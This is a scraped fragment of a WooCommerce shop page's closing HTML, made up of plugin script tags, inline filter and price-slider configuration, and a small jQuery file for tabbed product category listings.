var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6
body_size: 316
content:
/**
 * Created by shibly on 11/23/13.
 */


jQuery(document).ready(function () {


    jQuery("#wtcpl_tabs a").click(function (event) {
        if (jQuery(window).height() <= 767) {
            jQuery.scrollTo('.product_content', 1000);
        }
        event.preventDefault();
        var my_id = jQuery(this).attr("id");
        jQuery("#wtcpl_tabs a").removeClass("active");
        jQuery(this).addClass("active");


        jQuery("#wtcpl_tabs_container .each_cat").fadeOut(0);
        jQuery("#wtcpl_tabs_container .each_cat").removeClass("active");

        jQuery("#product-" + my_id).fadeIn();
        jQuery("#product-" + my_id).addClass("active");

    });
});
